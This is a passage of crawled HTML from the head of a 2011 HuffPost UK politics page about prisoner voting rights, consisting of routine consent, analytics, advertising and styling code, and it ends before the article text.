

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html
body_size: 63521
content:
<!doctype html><html lang="en"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes | HuffPost UK Politics</title><script>"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=function(){var t,e,o=[],n=window,r=n;for(;r;){try{if(r.frames.__tcfapiLocator){t=r;break}}catch(t){}if(r===n.top)break;r=r.parent}t||(!function t(){var e=n.document,o=!!n.frames.__tcfapiLocator;if(!o)if(e.body){var r=e.createElement("iframe");r.style.cssText="display:none",r.name="__tcfapiLocator",e.body.appendChild(r)}else setTimeout(t,5);return!o}(),n.__tcfapi=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(!n.length)return o;"setGdprApplies"===n[0]?n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?"function"==typeof n[2]&&n[2]({gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"}):o.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,o={};if(e)try{o=JSON.parse(t.data)}catch(t){}else o=t.data;var n="object"===_typeof(o)&&null!==o?o.__tcfapiCall:null;n&&window.__tcfapi(n.command,n.version,(function(o,r){var a={__tcfapiReturn:{returnValue:o,success:r,callId:n.callId}};t&&t.source&&t.source.postMessage&&t.source.postMessage(e?JSON.stringify(a):a,"*")}),n.parameter)}),!1))};"undefined"!=typeof module?module.exports=t:t()}();</script><script>
    window._sp_queue = [];
    window._sp_ = {
        config: {
            accountId: 1746,
            baseEndpoint: 'https://cdn.privacy-mgmt.com',
            gdpr: { },
            events: {
                onMessageChoiceSelect: function() {
                    console.log('[event] onMessageChoiceSelect', arguments);
                },
                onMessageReady: function() {
                    console.log('[event] onMessageReady', arguments);
                },
                onMessageChoiceError: function() {
                    console.log('[event] onMessageChoiceError', arguments);
                },
                onPrivacyManagerAction: function() {
                    console.log('[event] onPrivacyManagerAction', arguments);
                },
                onPMCancel: function() {
                    console.log('[event] onPMCancel', arguments);
                },
                onMessageReceiveData: function() {
                    console.log('[event] onMessageReceiveData', arguments);
                },
                onSPPMObjectReady: function() {
                    console.log('[event] onSPPMObjectReady', arguments);
                },
                onConsentReady: function (consentUUID, euconsent) {
                    console.log('[event] onConsentReady', arguments);
                    if (arguments && arguments[3] && arguments[3].consentedToAll) {
                      console.log('[event] onConsentReady - consentedToAll');
                      window.HP.sp_consent = true;
                    } else if (arguments && arguments[3] && arguments[3].consentedToAll === false) {
                      console.log('[event] onConsentReady - rejected all');
                      window.HP.sp_consent = false;
                    }
                },
                onError: function() {
                    console.log('[event] onError', arguments);
                },
            }
        }
    }
</script><script src="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js" async></script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/news.e6f4dbf242b67531a786.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" rel="preload" as="style"></link><link href="https://use.typekit.net/sqj4onc.css" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Bold';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Bold_web.hash-da76a05126fe32974d63.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Regular';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Regular_web.hash-7e1c243c8044ee48e897.woff') format('woff');font-weight:400;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&display=fallback" /></noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"uk","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvMjAxMS8wNy8wNi9qdXN0aWNlLW1pbmlzdGVyLXdhcm5zLWFnX25fODkxNDc5Lmh0bWwiLCJpYXQiOjE3Njg2NDk5MjEsImV4cCI6MTc2ODczOTkyMX0.hnT3HGNOxYxpuDFNdPhgz-mVmfgaBHFr_moFDSUyI74","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=standard&theme=news&departmentSlug=null&verticalSlug=politics&showTrending=true"},"clientCampaigns":{"enabled":false},"adsFree":false,"loyaltyTiers":[]},"timestamp":{"timeInfo":{"timezone":"Europe/London","firstPublishFormat":"DD/MM/YYYY hh:mma z","lastPublishedFormat":"MMMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"D MMMM, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2011-07-06T14:14:55.000Z","lastPublishDate":"2011-09-05T05:12:01.000Z","locale":"en"},"theme":"news","tracking":{"skipPageView":false,"replacePageId":false},"slug":"justice-minister-warns-ag","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_client_crash_monitor"],"serverAbeagle":null,"brandedAPages":[""],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5d014449e4b09bd100880a61","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-uk"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: null,
    sectionSlug: "politics",
    modulousTags: ["@import_source_mt"],
    id: "891479",
    hasLiveblog: false,
    title: "Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes",
    authors: "michael-rundle",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-news.js.map
</script><meta name="description" content="Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes"></meta><meta name="keywords" content="echr,prisoner rights,lord mcnally,European Union,Human Rights,convicts voting rights,prisoner votes,Politics"></meta><meta property="fb:app_id" content="238320442863988"></meta><meta property="og:title" content="Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html"></meta><meta property="og:site_name" content="HuffPost UK"></meta><meta property="og:locale" content="en_GB"></meta><meta property="og:description" content="Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes"></meta><meta property="article:tag" content="echr,prisoner rights,lord mcnally,European Union,Human Rights,convicts voting rights,prisoner votes,Politics"></meta><meta property="article:section" content="Politics"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HuffPostUKPol"></meta><meta name="twitter:title" content="Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes"></meta><meta property="article:published_time" content="2011-07-06T14:14:55Z"></meta><meta property="article:modified_time" content="2011-09-05T05:12:01Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=uk&amp;entryID=uk_5d014449e4b09bd100880a61"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="Q8-jNtBgHo9IiXcyytYg3En7_DYLaP-QePW51_8pM-U"></meta><meta name="google-site-verification" content="SwSeLtSWlBL7BhzM0utZK77nXk0ojoWmrDJstoXkO9Q"></meta><meta name="google-site-verification" content="x61GwyKY1j2bT-EEWa4GXuXpd683DwK05nRXkz-1fug"></meta><link rel="canonical" href="https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html"></link><link rel="amphtml" href="https://www.huffingtonpost.co.uk/amp/entry/justice-minister-warns-ag_n_891479/"></link><script>
  !function(n,e,i){if(!n){n=n||{},window.permutive=n,n.q=[],n.config=i||{},n.config.apiKey=e,n.config.environment=n.config.environment||"production";for(var o=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<o.length;r++){var t=o[r];n[t]=function(e){return function(){var i=Array.prototype.slice.call(arguments,0);n.q.push({functionName:e,arguments:i})}}(t)}}}(window.permutive,"65dfbb69-7cb1-4369-a536-cfabde03b7d4",{ consentRequired: true });
  window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var g=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",g?JSON.parse(g):[])}});
    permutive.addon('web', {
        page: {
            meta: {"publisher":"huffpost","platform":"web","edition":"uk","type":"buzz","section":"Politics","bf_buzzid":"5d014449e4b09bd100880a61","title":"Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes","description":"Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes","author":"michael-rundle","tags":["echr","prisoner-rights","lord-mcnally","european-union","human-rights","convicts-voting-rights","prisoner-votes","politics","@import_source_mt"],"keywords":["echr","prisoner rights","lord mcnally","European Union","Human Rights","convicts voting rights","prisoner votes","Politics"]}
        }
    });
</script><script async src="https://5d79bce7-5d2b-427e-a6c4-b89b6c7bf048.edge.permutive.app/3c873bb9-17eb-463a-9b8d-bdbbfdaf4524-web.js"></script><script>
    window.waitForGlobal('_sp_', () => {
      if(!window.__tcfapi) {
        // match hpgam logic where on errors we assume consent
        permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        return;
      }
      window.__tcfapi('addEventListener', 2, (tcdata, success) => {
        if (!success) {
          console.error('Failed to add TCF event listener');
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
          return;
        }
        // Check if consent is given for Permutive
        if (
          tcdata &&
          (tcdata.eventStatus === 'tcloaded' || tcdata.eventStatus === 'useractioncomplete') &&
          tcdata.purpose.consents[1]
        ) {
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        } else {
          permutive.consent({ opt_in: false });
        }
      });
    });
  </script><script>
  window.teads_analytics = window.teads_analytics || {};
  window.teads_analytics.analytics_tag_id = 'PUB_19846';
  window.teads_analytics.share = window.teads_analytics.share || function() {
    ;(window.teads_analytics.shared_data = window.teads_analytics.shared_data || []).push(arguments)
  };
</script><script async src="https://a.teads.tv/analytics/tag.js"></script><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"HuffPost UK","url":"https://www.huffingtonpost.co.uk","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"uk-corrections@huffpost.com","url":"https://www.huffingtonpost.co.uk/static/huffpost-uk-contact-us"},"publishingPrinciples":["https://www.huffingtonpost.co.uk/static/user-agreement-uk","https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-comment-policy","https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version"],"ethicsPolicy":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","correctionsPolicy":"https://www.huffingtonpost.co.uk/static/corrections","masthead":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","@id":"https://www.huffingtonpost.co.uk#organization"},{"@type":"WebSite","@id":"https://www.huffingtonpost.co.uk#website","name":"HuffPost","url":"https://www.huffingtonpost.co.uk","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"}},{"@type":"WebPage","@id":"https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html#webpage","url":"https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"isPartOf":{"@id":"https://www.huffingtonpost.co.uk#website"},"inLanguage":"en-GB"},{"@context":"https://schema.org","author":{"@type":"Organization","name":"PA"},"dateCreated":"2011-07-06T14:14:55Z","dateModified":"2011-09-05T05:12:01Z","datePublished":"2011-07-06T14:14:55Z","description":"Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes","headline":"Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-GB","keywords":["echr","prisoner-rights","lord-mcnally","european-union","human-rights","convicts-voting-rights","prisoner-votes","politics","type: news"],"mainEntityOfPage":{"@id":"https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html#webpage"},"publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=200_150","url":"https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html","@type":"NewsArticle","articleSection":"Politics","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media 